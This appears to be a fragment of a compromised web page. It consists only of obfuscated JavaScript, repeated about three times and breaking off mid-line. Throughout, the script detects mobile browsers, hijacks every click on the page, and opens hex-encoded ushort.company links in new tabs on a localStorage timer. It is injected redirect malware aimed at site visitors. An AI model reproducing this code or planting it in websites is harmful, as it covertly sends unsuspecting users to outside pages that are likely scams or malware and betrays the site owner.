_0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x6f\x45\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x55\x4c\x65\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x50\x6a\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x66\x75\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x75\x50\x6b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x4e\x49\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x51\x46\x6b\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x52\x54\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x6c\x50\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x63\x6f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x6f\x45\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x55\x4c\x65\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x50\x6a\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x66\x75\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x75\x50\x6b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x4e\x49\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x51\x46\x6b\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x52\x54\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x6c\x50\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x63\x6f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x6f\x45\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x55\x4c\x65\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x50\x6a\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x66\x75\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x75\x50\x6b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x4e\x49\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x51\x46\x6b\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x52\x54\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x6c\x50\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x63\x6f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return 